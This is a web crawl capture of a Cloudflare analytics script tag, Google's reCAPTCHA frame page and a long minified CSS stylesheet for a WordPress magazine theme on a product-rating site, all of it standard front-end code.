<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4fcf6d2f84924eb1b33785a1c4a15df8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="28K9Uui5ngutimkBrQtqLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899389947');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://comprating.com/template/022/css/style.min.css
body_size: 58670
content:
@charset "utf-8";/* The coding page CSS */
.magazine2 .container-wrapper,.magazine2.woocommerce div.product .woocommerce-tabs,.magazine2.woocommerce div.product .related.products{border-width:0;padding:0;background:transparent;opacity:.99}
@media (min-width:992px){.magazine2.sidebar-left .sidebar,.magazine2 .sidebar-left .sidebar{padding-right:40px}
.magazine2.sidebar-right .sidebar,.magazine2 .sidebar-right .sidebar{padding-left:40px}}
.magazine2 .tie-popup-container .container-wrapper{padding:30px}
.magazine2.page .entry-content,.magazine2.archive .wide-post-box .container-wrapper{padding-top:0}
.magazine2 .mag-box,.magazine2 .sidebar .container-wrapper,.magazine2 .widget-content-only{margin-bottom:50px}
@media (max-width:991px){.magazine2 .mag-box,.magazine2 .sidebar .container-wrapper,.magazine2 .widget-content-only{margin-bottom:30px}}
.magazine2 .has-background .slider-area,.magazine2 .mag-box.breaking-news-outer{margin-bottom:30px}
@media (max-width:991px){.magazine2 .has-background .slider-area,.magazine2 .mag-box.breaking-news-outer{margin-bottom:15px}}
html:not(.dark-skin) .magazine2 .section-item:not(.dark-skin) .box-dark-skin>.container-wrapper{padding:30px}
@media (max-width:767px){html:not(.dark-skin) .magazine2 .section-item:not(.dark-skin) .box-dark-skin>.container-wrapper{padding:15px}}
.dark-skin .magazine2 .container-wrapper{background-color:transparent}
.dark-skin .magazine2 .mag-box.timeline-box .posts-items:last-of-type:after,.magazine2 .box-dark-skin.timeline-box .posts-items:last-of-type:after{background-image:linear-gradient(to bottom,#404146 0%,#27292d 80%)}
.dark-skin .magazine2 .mag-box .day-month:before,.magazine2 .box-dark-skin .day-month:before{border-color:#27292d}
@media (min-width:768px){.dark-skin .magazine2 .mag-box.full-overlay-title li:not(.no-post-thumb) .block-title-overlay{background:#27292d}}
.magazine2.post-layout-1 .entry-header-outer,.magazine2.post-layout-2 .entry-header-outer,.magazine2.post-layout-6 .entry-header-outer{padding:0 0 20px}
.magazine2.post-layout-2 .featured-area,.magazine2.archive:not(.bbpress) .entry-header-outer,.magazine2.search .entry-header-outer{margin-bottom:30px}
@media (max-width:991px){.magazine2.post-layout-2 .featured-area,.magazine2.archive:not(.bbpress) .entry-header-outer,.magazine2.search .entry-header-outer{margin-bottom:20px}}
@media (min-width:992px){.magazine2.post-layout-8.one-column-no-sidebar .main-content{padding:30px;background:#fff}
.dark-skin .magazine2 .post-layout-8.one-column-no-sidebar .main-content{background-color:#1f2024}}
.magazine2 .post-footer-on-bottom{border:1px solid rgba(0,0,0,0.1);padding:15px}
.magazine2 .post-footer-on-top{padding-right:0;padding-left:0}
.magazine2 .post-footer-on-top:first-child{padding-top:0}
.magazine2 .post-components>div,.magazine2 .post-components #add-comment-block{margin-top:50px}
@media (max-width:991px){.magazine2 .post-components>div,.magazine2 .post-components #add-comment-block{margin-top:30px}}
.magazine2 #post-newsletter{padding:30px;border-width:1px;background:#fafafa}
@media (max-width:670px){.magazine2 #post-newsletter{padding:15px}}
.dark-skin .magazine2 #post-newsletter{background-color:#18191c}
.magazine2 .entry-content{padding:0 0 30px}
@media (max-width:670px){.magazine2 .entry-content{padding:0 0 15px}}
.magazine2:not(.post-layout-8):not(.one-column-no-sidebar) .tie-full-width-img img,.magazine2:not(.post-layout-8):not(.one-column-no-sidebar):not(.full-width) .entry .alignwide,.magazine2:not(.post-layout-8):not(.one-column-no-sidebar):not(.full-width) .entry .alignfull{margin-right:0;margin-left:0;width:100%}
.magazine2 .post-element .entry-archives-header{padding:0}
.magazine2 .post-element .entry-content{padding:15px 0 0}
@media (min-width:768px){.magazine2.full-width .masonry-with-spaces:not(.media-page-layout) .post-element{width:calc(92% / 3);margin-bottom:4%}
.magazine2.full-width .masonry-with-spaces:not(.media-page-layout) .grid-sizer{width:calc(92% / 3)}
.magazine2.full-width .masonry-with-spaces:not(.media-page-layout) .gutter-sizer{width:4%}}
.magazine2.full-width .masonry-with-spaces:not(.media-page-layout) #masonry-grid:not(.masonry-loaded) .post-element{margin-right:4%;margin-left:0}
.magazine2.full-width .masonry-with-spaces:not(.media-page-layout) #masonry-grid:not(.masonry-loaded) .post-element:nth-child(3n+3){margin-right:0;margin-left:0}
.magazine2 .entry .authors-wrap{margin-top:60px}
.magazine2 .entry .authors-wrap>li{margin-bottom:50px}
.menu-counter-bubble-outer,.notifications-total-outer{position:absolute;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:4px}
.menu-counter-bubble{position:relative;min-width:14px;height:14px;line-height:14px;background:#e74c3c;border-radius:10px;display:block;text-align:center;font-size:10px;color:#fff;-webkit-transform:translateY(-55%);-ms-transform:translateY(-55%);transform:translateY(-55%);transition:-webkit-transform .2s;transition:transform .2s;transition:transform 0.2s,-webkit-transform .2s;padding:0 4px;margin-right:-2px}
#main-nav .menu-counter-bubble{min-width:16px;height:16px;line-height:16px}
.comp-sub-menu{display:none;position:absolute;z-index:1;right:0;width:250px;overflow:hidden;padding:20px;background:#fff;cursor:default;box-shadow:0 3px 4px rgba(0,0,0,0.2);box-sizing:content-box}
li.custom-menu-link:hover .comp-sub-menu{display:block}
.comp-sub-menu li{position:relative;border:solid rgba(0,0,0,0.08);border-width:1px 0 0;width:100%}
.comp-sub-menu li:last-child{margin-bottom:0;border-bottom-width:0}
.shopping-cart-icon .comp-sub-menu{border-top:1px solid rgba(0,0,0,0.08)}
.comp-sub-menu .cart-list{max-height:275px;overflow-y:auto;overflow-x:hidden}
.comp-sub-menu .cart-list .remove{opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}
.comp-sub-menu .cart-list li{overflow:hidden;padding-bottom:10px;margin-bottom:10px;border-width:0 0 1px}
.comp-sub-menu .cart-list li:last-child{border-bottom-width:1px;margin-bottom:0}
.comp-sub-menu .cart-list li:hover .remove{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.comp-sub-menu .product-thumb{float:left;margin-right:15px;width:50px}
.comp-sub-menu .product-thumb img{display:block}
.comp-sub-menu .product-thumb a{padding:0;line-height:0}
.comp-sub-menu .product-title{line-height:10px;padding-right:30px}
.comp-sub-menu .product-title a{display:inline;font-size:14px;font-weight:400;text-align:left;line-height:20px;width:100%;border:0;padding:0}
.comp-sub-menu .product-title a,.comp-sub-menu .notifications-item a{background-color:transparent}
.comp-sub-menu .product-meta{display:block;line-height:18px;font-size:12px}
.comp-sub-menu .shopping-subtotal{line-height:30px;margin:5px 0;font-size:14px;text-align:center}
.comp-sub-menu .shopping-subtotal span{font-weight:700}
.comp-sub-menu .button{display:block;font-size:14px;margin-top:7px;height:35px}
.comp-sub-menu .cart-empty-message{text-align:center;line-height:1.5}
.comp-sub-menu.bp-notifications-menu{padding:0}
.comp-sub-menu.bp-notifications-menu li{padding:0;margin:0;line-height:18px;font-size:90%}
.comp-sub-menu.bp-notifications-menu li a{padding:10px 10px 10px 35px;display:block}
.comp-sub-menu.bp-notifications-menu li a span{margin-left:-22px;margin-right:5px}
.comp-sub-menu #no-notifications{text-align:center}
.grid-social-icons .comp-sub-menu.dropdown-social-icons{width:120px}
.comp-sub-menu.dropdown-social-icons{width:150px;padding:0;margin:0;line-height:35px}
.comp-sub-menu.dropdown-social-icons a{display:block;font-size:13px}
.comp-sub-menu.dropdown-social-icons a span{color:#2c2f34}
.comp-sub-menu.dropdown-social-icons a .fa{width:50px;text-align:center}
.comp-sub-menu.dropdown-social-icons li:last-child{border-bottom:0}
.grid-social-icons .comp-sub-menu.dropdown-social-icons li{width:40px;float:left;margin:0;border:1px solid rgba(0,0,0,0.08);border-width:0 1px 1px 0}
.grid-social-icons .comp-sub-menu.dropdown-social-icons li .fa{width:40px}
.grid-social-icons .comp-sub-menu.dropdown-social-icons li:nth-child(-n+3){border-top-width:1px}
.grid-social-icons .comp-sub-menu.dropdown-social-icons li:nth-child(3n+3){border-right:0}
.components-user-profile{width:180px}
.components-user-profile .author-avatar{display:none}
.components-user-profile .welcome-text{margin-bottom:10px;font-size:14px}
.components-user-profile li{line-height:32px;border:none}
.components-user-profile li a{display:block}
.cart-list::-webkit-scrollbar{width:3px;opacity:0}
.cart-list::-webkit-scrollbar-track{-webkit-box-shadow:none}
.cart-list:hover::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.2)}
.main-nav-dark .main-nav .cart-list:hover::-webkit-scrollbar-track,.top-nav-dark .top-nav .cart-list:hover::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(255,255,255,0.2)}
.cart-list::-webkit-scrollbar-thumb{background-color:transparent}
.cart-list:hover::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.5);outline:1px solid slategrey}
.main-nav-dark .main-nav .cart-list:hover::-webkit-scrollbar-thumb,.top-nav-dark .top-nav .cart-list:hover::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,0.2)}
.main-nav-dark .main-nav .comp-sub-menu,.top-nav-dark .top-nav .comp-sub-menu{background:#1f2024;color:#aaa}
.main-nav-dark .main-nav .dropdown-social-icons li a span,.top-nav-dark .top-nav .dropdown-social-icons li a span{color:#aaa}
.main-nav-dark .main-nav .shopping-cart-icon .comp-sub-menu,.main-nav-dark .main-nav .comp-sub-menu li,.top-nav-dark .top-nav .shopping-cart-icon .comp-sub-menu,.top-nav-dark .top-nav .comp-sub-menu li{border-color:rgba(255,255,255,0.05)}
.main-nav-dark .main-nav .comp-sub-menu a:not(:hover),.top-nav-dark .top-nav .comp-sub-menu a:not(:hover){color:#fff}
.main-nav-dark .main-nav .comp-sub-menu a.checkout-button:not(:hover),.top-nav-dark .top-nav .comp-sub-menu a.checkout-button:not(:hover){color:#fff}
.main-nav-dark .main-nav .comp-sub-menu a.button.guest-btn,.top-nav-dark .top-nav .comp-sub-menu a.button.guest-btn{background:#23262a;border-color:#23262a}
.main-nav-dark .main-nav .comp-sub-menu a.button.guest-btn:hover,.top-nav-dark .top-nav .comp-sub-menu a.button.guest-btn:hover{background-color:#08f;color:#fff}
.main-nav-dark .main-nav input,.top-nav-dark .top-nav input{color:#aaa}
.top-nav-dark .top-nav .comp-sub-menu{background:#2c2e32}
.top-nav-dark .top-nav .comp-sub-menu .button.guest-btn:not(:hover){background:#1f2024;border-color:#1f2024}
.top-nav-dark .top-nav input{color:#aaa}
@media (min-width:992px){.menu-item-has-children>a:before,.mega-menu>a:before{content:'';position:absolute;right:12px;margin-top:2px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:4px solid transparent;border-top:4px solid #fff;transition:border .15s}
.menu-item-has-children .menu-item-has-children>a:before,.mega-menu .menu-item-has-children>a:before{border:4px solid transparent;border-left-color:#fff}
.menu>.menu-item-has-children:not(.is-icon-only)>a,.menu .mega-menu:not(.is-icon-only)>a{padding-right:25px}
.main-menu .menu>li.tie-current-menu>a:before,.main-menu .menu>li:hover>a:before{border-top-color:#fff}
.main-nav-light .main-nav .menu-item-has-children>a:before,.main-nav-light .mega-menu>a:before{border-top-color:#2c2f34}
.main-nav-light .main-nav .menu-item-has-children .menu-item-has-children>a:before,.main-nav-light .mega-menu .menu-item-has-children>a:before{border-top-color:transparent;border-left-color:#2c2f34}
.main-nav-light .main-nav .menu-item-has-children li:hover>a:before,.main-nav-light .mega-menu li:hover>a:before{border-left-color:#08f}
.top-nav-dark .top-menu .menu-item-has-children>a:before{border-top-color:#aaa}
.top-nav-dark .top-menu .menu-item-has-children .menu-item-has-children>a:before{border-left-color:#aaa;border-top-color:transparent}
.theme-header .top-menu li>a:before{border-top-color:#2c2f34}
.theme-header .top-menu li.tie-current-menu>a:before,.theme-header .top-menu li:hover>a[href]:before{border-top-color:#08f}
.theme-header .top-menu li .menu-item-has-children>a:before{border-left-color:#2c2f34;border-top-color:transparent!important}
.theme-header .top-menu li .current-menu-item>a:before,.theme-header .top-menu li li:hover>a[href]:before{border-left-color:#08f}
.mega-menu .mega-menu-block{left:0;width:100%;padding:30px}
.mega-menu .mega-menu-block a{width:auto}
.sub-menu-columns{margin:0 -15px}
.mega-links .mega-menu-block{padding-bottom:15px}
.main-menu .mega-links-head{width:100%;font-weight:600;background:transparent!important;border-bottom:2px solid rgba(0,0,0,0.08);border-top:0;line-height:40px;font-size:14px;margin-bottom:10px}
.main-menu .mega-links-head:before{display:none}
.main-menu .mega-links-head:after{display:block;content:"";width:50px;height:2px;background:#08f;position:absolute;bottom:-2px;left:0;transition:width .2s}
.mega-link-column{margin-bottom:10px;padding:0 15px;width:50%}
.mega-link-column li{width:100%}
.mega-link-column li a{padding:8px 0}
.mega-link-column:hover .mega-links-head:after{width:65px}
.mega-link-column .menu-sub-content{width:100%;max-width:200px}
.hide-mega-headings{margin-top:20px;margin-bottom:0}
.hide-mega-headings>a{display:none!important}
.mega-links-3col .mega-link-column{width:33.333%}
.mega-links-3col .mega-link-column:nth-child(3n+4){clear:left}
.mega-links-4col .mega-link-column{width:25%}
.mega-links-4col .mega-link-column:nth-child(4n+5){clear:left}
.mega-links-5col .mega-link-column{width:20%}
.mega-links-5col .mega-link-column:nth-child(5n+6){clear:left}
.main-menu .is-loading li{opacity:.5!important;transition:opacity .3s}
.main-menu .mega-cat-wrapper{overflow:hidden;height:auto;clear:both}
.main-menu .mega-ajax-content{min-height:190px;position:relative}
.main-menu .mega-cat .mega-menu-content{clear:both}
.main-menu .mega-cat .mega-menu-block{padding:0}
.main-menu .mega-cat-content{padding:30px}
.main-menu .mega-cat-sub-exists{width:80%;float:left}
.main-menu .horizontal-posts{width:100%}
.main-menu .mega-cat-posts-container ul{margin-left:-10px;margin-right:-10px}
.main-menu .mega-cat .mega-menu-post{width:20%;opacity:0;padding:0 10px}
.main-menu .mega-cat .mega-menu-post:nth-child(5n+1){clear:both}
.main-menu .mega-menu .post-box-title{line-height:1.4}
.main-menu .mega-menu a.mega-menu-link{font-size:15px;border:0;display:block}
.main-menu .mega-menu a.mega-menu-link:hover{color:#08f;background:transparent!important}
.main-menu .mega-menu .post-thumb{margin-bottom:10px}
.main-menu .mega-menu .post-meta{margin:5px 0 0;line-height:20px}
.main-menu .mega-menu .post-meta a:not(:hover){color:#777}
.main-menu .mega-menu .post-meta a{padding:0;background-color:transparent}
.main-menu .vertical-posts .mega-menu-post{width:25%}
.main-menu .menu-item-has-children .mega-cat-wrapper{border-top:1px solid rgba(0,0,0,0.08)}
.main-menu .menu-item-has-children .cats-vertical,.main-menu .menu-item-has-children .cats-vertical+.mega-cat-content{padding-top:30px}
.main-menu ul.mega-cat-more-links{opacity:1!important;box-shadow:none}
.main-menu .mega-cat-more-links{padding:20px 30px;margin:0 -10px}
.main-menu .mega-cat-more-links>li{float:left;width:25%;padding:0 10px}
.main-menu .mega-cat-more-links>li>a{border-bottom-width:0}
.main-menu .mega-cat-more-links>li:nth-child(n+5)>a{border:solid rgba(0,0,0,0.05);border-width:1px 0 0}
.main-menu .mega-cat-more-links>li ul{left:calc(100% - 10px)}
.main-menu .mega-cat-more-links>li li{width:100%}
.main-menu ul.mega-cat-sub-categories{overflow:hidden;box-shadow:none}
.main-menu .cats-horizontal{margin:30px 30px -10px}
.main-menu .cats-horizontal li{line-height:20px;margin-right:7px}
.main-menu .cats-horizontal li a{border:1px solid rgba(0,0,0,0.08);background-color:rgba(0,0,0,0.02);border-radius:2px;padding:1px 10px;width:auto}
.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover{color:#fff;background:#08f;border-color:#08f}
.main-menu .cats-vertical{width:20%;float:left;padding:30px 0 0 20px;padding-bottom:1500px;margin-bottom:-1500px}
.main-menu .cats-vertical li{width:100%}
.main-menu .cats-vertical li:last-child{margin-bottom:50px}
.main-menu .cats-vertical li a{display:block;border-top:0;width:100%;padding:8px 10px}
.main-menu .mega-recent-post{float:left;width:37%;padding-right:30px}
.main-menu .mega-recent-post .post-box-title a{font-size:22px;margin-top:7px;line-height:30px}
.main-menu .mega-check-also{float:left;width:63%}
.main-menu .mega-check-also ul{overflow:hidden;margin:0 -15px -20px;box-shadow:none}
.main-menu .mega-check-also li{width:50%;padding:0 15px 20px;overflow:hidden}
.main-menu .mega-check-also li:nth-child(2n+1){clear:left}
.main-menu .mega-check-also .post-thumbnail{margin-right:20px;float:left}
.main-menu .mega-check-also .post-thumb{overflow:hidden;margin-bottom:0}
.main-menu .mega-check-also .post-thumb img{width:110px}
.main-menu .mega-check-also .post-details{padding-left:130px}
.main-menu .mega-recent-featured>.menu-sub-content{overflow:hidden}
.main-menu .mega-recent-featured .mega-menu-content{float:right;position:relative;min-height:30px;width:100%}
.main-menu .mega-recent-featured.menu-item-has-children .mega-menu-content{width:75%}
.main-menu .mega-recent-featured.menu-item-has-children .mega-recent-post{width:52%;padding-left:30px}
.main-menu .mega-recent-featured.menu-item-has-children .mega-check-also{width:48%}
.main-menu .mega-recent-featured.menu-item-has-children .mega-check-also li{width:100%}
.main-menu ul.mega-recent-featured-list{width:25%;padding-right:30px;float:left;position:relative;box-shadow:none}
.main-menu .mega-recent-featured-list li{width:100%;z-index:2}
.main-menu .mega-recent-featured-list a{display:block;border-top:0;padding:8px 0;border-bottom:1px solid rgba(0,0,0,0.06)}
.main-menu .mega-recent-featured-list:after{content:"";width:1500px;height:1500px;background:rgba(0,0,0,0.03);position:absolute;z-index:1;right:0;top:-100px}
.ajax-no-more-posts{text-align:center;position:absolute;width:calc(100% - 40px)}}
@media (min-width:992px){.two-columns-submenu>ul{width:320px!important}
.two-columns-submenu>ul>li{width:50%!important;float:left}
.two-columns-submenu>ul>li a{width:100%!important}
.two-columns-submenu.odd>ul>li:last-child{width:100%!important}}
@media (min-width:992px){.theme-header .logo-row>div{height:auto!important}
.logo-container.fixed-nav.fixed-nav{position:static!important;line-height:initial!important;box-shadow:none!important;background-color:transparent!important}
.header-layout-3 .logo-container.fixed-nav.fixed-nav{width:auto}
.header-layout-3 .stream-item-top-wrapper{float:right}}
@media (max-width:767px){.magazine1:not(.has-builder) .main-content,.magazine1:not(.has-builder) .related-posts-full-width .tie-col-md-12,.magazine1:not(.has-builder) .sidebar{padding-left:0;padding-right:0}
.magazine1:not(.has-builder) .social-icons-widget.widget-content-only{padding:0 20px}}
textarea,input,select{border:1px solid rgba(0,0,0,0.1);color:#2c2f34;font-size:12px;outline:none;padding:5px;line-height:23px;border-radius:2px;transition:background 0.3s,border .3s;max-width:100%;background-color:transparent}
textarea:hover,input:hover,select:hover,textarea:focus,input[type="text"]:focus,select:focus{background-color:rgba(0,0,0,0.03)}
textarea,input:not([type="checkbox"]):not([type="radio"]){-webkit-appearance:none;-moz-appearance:none;appearance:none}
textarea{width:100%}
select{padding:5px;height:30px}
select[multiple]{height:auto}
[type="radio"]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}
.button,[type="submit"],.generic-button a,.generic-button button{width:auto;position:relative;background-color:#08f;color:#fff;padding:7px 15px;margin:0;font-weight:400;font-size:12px;display:inline-block;text-align:center;line-height:21px;border:none;cursor:pointer;text-decoration:none;vertical-align:middle;transition:.3s;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.button:hover,[type="submit"]:hover,.generic-button a:hover,.generic-button button:hover{background-color:#006dcc;text-decoration:none;color:#fff}
.button.guest-btn{border:1px solid rgba(0,0,0,0.1)}
.button.guest-btn:not(:hover){color:#2c2f34;background:#fff}
.button.dark-btn{background:#2c2f34;color:#fff;border:0}
.button.dark-btn:hover{background:#23262a}
code,kbd,tt,var,samp,pre{font-family:Inconsolata,Monaco,'MonacoRegular',monospace;font-size:13px;line-height:1.6}
pre{overflow:auto;margin:20px 0;padding:1.43em;color:#3f3b36;border:1px solid #08f;border-left:10px solid #08f;background:url(../images/code-bg.png) repeat top;background-size:1px 40px;text-align:left;direction:ltr;-moz-tab-size:2;tab-size:2}
code{background-color:#d1d1d1;color:#1a1a1a;padding:.125em .25em}
kbd{font-family:Consolas,"Lucida Console",monospace;display:inline-block;border-radius:3px;padding:0 4px;box-shadow:1px 1px 1px #777;margin:2px;font-size:small;vertical-align:text-bottom;font-weight:500;color:#555;cursor:pointer;font-variant:small-caps;font-weight:600;background:#000;color:#ddd;letter-spacing:1px;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
::-moz-selection{background:#08f;color:#fff;text-shadow:none}
::selection{background:#08f;color:#fff;text-shadow:none}
.more-link{margin-top:10px;white-space:nowrap;word-wrap:normal}
.background-overlay{background-attachment:fixed}
.sidebar-right .main-content{float:left}
.sidebar-right .sidebar{float:right}
.sidebar-left .main-content{float:right}
.sidebar-left .sidebar{float:left}
.full-width .main-content{width:100%}
.one-column-no-sidebar .main-content{margin-right:auto;margin-left:auto;float:none}
@media (min-width:992px){.one-column-no-sidebar .main-content{max-width:780px;width:100%}}
.tie-parallax{position:relative;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;z-index:1}
.tie-parallax [id^="jarallax-container-"]>div,.tie-parallax [id^="jarallax-container-"]>iframe{max-width:inherit}
.has-video-background:not(.tie-parallax)>div:last-child img,.has-video-background:not(.tie-parallax)>div:last-child iframe{-webkit-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;transform:translateY(-50%)!important;position:absolute!important;top:50%!important;margin-top:0!important;margin-left:0!important;margin-right:0!important;width:auto}
.is-lazyload .lazy-img{will-change:opacity}
.is-lazyload .lazy-img[data-src]{opacity:.5;background-color:#eee;-webkit-animation:lazyloadeffect .5s linear alternate 100;animation:lazyloadeffect .5s linear alternate 100}
.is-lazyload .tie-slick-slider:not(.slick-initialized) .lazy-bg,.is-lazyload [data-lazy-bg] .post-thumb,.is-lazyload [data-lazy-bg].post-thumb,.is-lazyload .lazy-img[data-src]{background-size:60%;background-repeat:no-repeat;background-position:center}
.dark-skin .is-lazyload .lazy-img[data-src],.is-lazyload .dark-skin .lazy-img[data-src]{background-color:#161717}
@-webkit-keyframes lazyloadeffect{from{opacity:.3}
to{opacity:1}}
@keyframes lazyloadeffect{from{opacity:.3}
to{opacity:1}}
@-webkit-keyframes tieSlideInUp{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:0}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}
@keyframes tieSlideInUp{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:0}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}
.tie-animate-slideInUp{opacity:0;-webkit-animation:tieSlideInUp .4s forwards 1;animation:tieSlideInUp .4s forwards 1}
.tie-animate-delay:nth-child(1){-webkit-animation-delay:.1s;animation-delay:.1s}
.tie-animate-delay:nth-child(2){-webkit-animation-delay:.2s;animation-delay:.2s}
.tie-animate-delay:nth-child(3){-webkit-animation-delay:.3s;animation-delay:.3s}
.tie-animate-delay:nth-child(4){-webkit-animation-delay:.4s;animation-delay:.4s}
.tie-animate-delay:nth-child(5){-webkit-animation-delay:.5s;animation-delay:.5s}
.tie-animate-delay:nth-child(6){-webkit-animation-delay:.6s;animation-delay:.6s}
.tie-animate-delay:nth-child(7){-webkit-animation-delay:.7s;animation-delay:.7s}
.tie-animate-delay:nth-child(8){-webkit-animation-delay:.8s;animation-delay:.8s}
.tie-animate-delay:nth-child(9){-webkit-animation-delay:.9s;animation-delay:.9s}
.tie-animate-delay:nth-child(10){-webkit-animation-delay:1s;animation-delay:1s}
.is-thumb-overlay-disabled .post-thumb:hover{opacity:.85!important}
.is-thumb-overlay-disabled .media-overlay .post-thumb:hover img{opacity:1}
.is-thumb-overlay-disabled .post-thumb-overlay{display:none}
.is-thumb-overlay-disabled .media-overlay .post-thumb-overlay{display:block}
.post-thumb{position:relative;height:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:opacity .2s}
.post-thumb img{width:100%;display:block}
.post-thumb .post-cat-wrap{position:absolute;bottom:10px;margin:0;right:10px}
.post-thumb-overlay-wrap{position:absolute;width:100%;height:100%;overflow:hidden}
.post-thumb-overlay{position:absolute;width:100%;height:100%;z-index:3;background:rgba(35,38,42,0.8);-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);transition:.4s;opacity:0}
.post-thumb-overlay:hover{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.post-thumb-overlay .icon{position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#fff;text-align:center;font-size:32px;z-index:8}
.post-thumb-overlay .icon:before{height:32px;width:32px;line-height:32px;content:"\e685";font-family:'tiefonticon';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tie-video .icon:before{content:"\e6b6"}
.tie-thumb .icon:before,.tie-slider .icon:before{content:"\e6ac"}
.tie-map .icon:before{content:"\e6ab"}
.tie-audio .icon:before{content:"\e6a2"}
.media-overlay .post-thumb-overlay{background:transparent;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}
.media-overlay .icon:before{border:2px solid #fff;border-radius:50%;width:40px;height:40px;line-height:36px;display:block;font-family:fontawesome;content:"\f030";text-align:center;font-size:17px;background:rgba(0,0,0,0.3);transition:.3s;z-index:2}
.media-overlay .tie-video .icon:before{content:"\f04b";letter-spacing:-3px}
.media-overlay .tie-audio .icon:before{content:"\f028"}
.media-overlay .post-thumb:hover img{opacity:.85}
.media-overlay .post-thumb:hover .icon:before{background:rgba(0,0,0,0.6)}
.media-overlay .tie-map .icon,.media-overlay .tie-standard .icon{display:none}
.media-overlay .digital-rating-static,.media-overlay .digital-rating,.media-overlay .post-rating{z-index:3}
@media (min-width:768px){.has-first-big-post li:first-child .icon:before,.full-width-img-news-box li:not(.is-trending) .icon:before,.wide-post-box .icon:before,.big-posts-box .icon:before,.posts-list-bigs .icon:before{width:50px;height:50px;line-height:46px}}
.first-post-gradient:not(.media-overlay) li:first-child .post-thumb-overlay,.scroll-2-box .post-thumb-overlay{display:none!important}
.post-meta{margin:10px 0 8px;font-size:12px;overflow:hidden}
.post-meta,.post-meta a:not(:hover){color:#767676}
.post-meta .meta-item{margin-right:8px;display:inline-block}
.post-meta .meta-item.fa-before .fa{display:none}
.post-meta .meta-item.fa-before:before{padding-right:3px}
.post-meta .meta-item.date:before{content:"\f017"}
.post-meta .meta-item.meta-comment:before{content:"\f086"}
.post-meta .tie-alignright .meta-item:last-child{margin:0!important}
@media (max-width:767px){.entry-header .post-meta>span,.entry-header .post-meta>div,.main-content .post-meta>span,.main-content .post-meta>div{float:left}}
.warm{color:#f47512}
.hot{color:#f3502a}
.very-hot{color:#f11e1e}
.post-cat-wrap{position:relative;z-index:3;pointer-events:auto;margin-bottom:5px;font-weight:400;font-family:inherit!important;line-height:0;display:block}
.post-cat{display:inline-block;background:#08f;color:#fff;padding:0 6px;font-size:11px;line-height:1.85em;margin-right:4px;position:relative;white-space:nowrap;word-wrap:normal;letter-spacing:0;transition:.3s;border-radius:2px}
.post-cat:first-child:last-child{margin:0}
@media (max-width:479px){.post-cat{font-size:9px;padding:1px 5px;height:18px;line-height:18px}}
a.post-cat:hover{background:#006dcc;color:#fff}
.post-rating{position:absolute;top:10px;right:10px;white-space:nowrap;word-wrap:normal;letter-spacing:4px;text-align:center;text-indent:2px;font-size:15px;direction:ltr;z-index:1}
.stars-rating-bg{color:#434850}
.stars-rating-bg:before{content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:"FontAwesome";display:block}
.stars-rating-active-inner{text-align:left}
.stars-rating-active-inner:before{content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:"FontAwesome";display:block}
.stars-rating-active{transition:width 1.5s;position:absolute;left:0;top:0;width:0;overflow:hidden;color:#08f}
